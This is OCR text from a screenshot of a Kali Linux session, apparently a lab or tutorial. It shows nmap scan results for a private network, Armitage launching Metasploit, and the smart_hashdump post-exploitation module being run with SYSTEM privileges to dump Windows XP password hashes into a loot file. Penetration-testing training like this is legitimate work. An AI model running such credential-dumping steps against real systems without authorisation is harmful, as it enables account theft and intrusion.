 Applications Places Tue Jun 11, 1:20 AM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
root@kali: ~
File Edit View Search Terminal Help
|_ Message signing disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 3.10 ms 192.168.2.8
NSE: Script Post-scanning.
Initiating NSE at 01:16
Completed NSE at 01:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http:
//nmap.org/submit/ .
Nmap done: 256 IP addresses (6 hosts up) scanned in 204.30 seconds
Raw packets sent: 7715 (338.162KB) | Rcvd: 6104 (252.518KB)
root@kali:~# armitage
Starting msfrpcd for you.
[*] MSGRPC starting on 127.0.0.1:55553 (NO SSL):Msg...
Setting up menu builder: cortana.gui.MenuBuilder@1e2f6b0
Warning: Used the tab method: 192.168.2.3 at util.sl:268
Warning: Remote Exploits Synced at menus.sl:317
Warning: Starting Cortana on 192.168.2.3 at util.sl:183
Warning: Creating a default reverse handler... 0.0.0.0:17928 at util.sl:171
KALI LINUX
Console X Import X Services X Services X
msf post(smart_hashdump) > set SESSION 1
SESSION => 1
msf post(smart_hashdump) > set GETSYSTEM 1
GETSYSTEM => 1
msf post(smart_hashdump) > run -j
[*] Post module running as background job
[*] Running module against WINXPPRO-SP3
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20130611012014_default_192.168.2.8_windows.hashes_368386.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8931a749b1f48243658684f3898fd3d2...
[*] Obtaining the user list and keys...
msf post(smart_hashdump) >
root@kali: ~ Armitage